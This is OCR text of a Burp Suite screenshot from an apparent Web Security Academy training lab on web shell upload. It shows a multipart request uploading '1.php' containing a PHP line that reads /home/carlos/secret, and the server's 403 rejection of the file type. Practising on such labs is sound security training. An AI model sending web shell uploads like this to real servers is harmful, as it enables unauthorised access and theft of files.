 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Liste
1 http://edge.microsoft.com GET /captiveportal/generate_204 204 275 204.79.197.219 13:25:09 22 ... 8080
2 https://ac391f331e5f176bc0... GET /my-account 200 4083 HTML Web shell upload via ... ✓ 18.200.141.238 13:25:14 22 ... 8080
5 https://ac391f331e5f176bc0... GET /my-account 200 4083 HTML Web shell upload via ... ✓ 18.200.141.238 13:25:28 22 ... 8080
4 https://ac391f331e5f176bc0... POST /my-account/avatar ✓ 403 415 HTML ✓ 18.200.141.238 13:25:23 22 ... 8080
Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac391f331e5f176bc0a4a7fe00150029.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Connection: close
22
23 ------WebKitFormBoundaryYDcoAOjjClgklD9l
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <php echo file_get_contents('/home/carlos/secret')>
28 ------WebKitFormBoundaryYDcoAOjjClgklD9l
29 Content-Disposition: form-data; name="user"
30
31 wiener
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Sat, 22 Jan 2022 05:25:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 240
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
11
? Search... 0 matches
Inspector
Request Attributes 2
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 5